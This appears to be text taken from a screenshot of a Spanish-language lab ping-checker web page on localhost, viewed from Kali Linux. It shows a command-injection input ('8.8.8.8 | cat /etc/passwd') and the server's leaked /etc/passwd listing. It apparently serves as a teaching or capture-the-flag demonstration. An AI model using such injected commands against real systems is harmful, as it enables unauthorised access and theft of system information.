 Chequeador de Ping Online!
localhost:13002
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Chequeador de Ping
Ingresá una IP para que nosotros le hagamos ping :)
8.8.8.8 | cat /etc/passwd
Submit
Resultado:
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin